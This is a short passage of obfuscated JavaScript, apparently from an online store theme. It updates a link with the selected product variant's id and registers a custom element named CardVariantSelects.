_0x444d69=a0_0x36e049;if(!this[_0x444d69(0x24f)]||!this[_0x444d69(0x489)])return;this[_0x444d69(0x489)][_0x444d69(0x23a)][_0x444d69(0x2ba)]=this[_0x444d69(0x23a)][_0x444d69(0x250)]+_0x444d69(0x123)+this[_0x444d69(0x24f)]['id'];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x198),CardVariantSelects);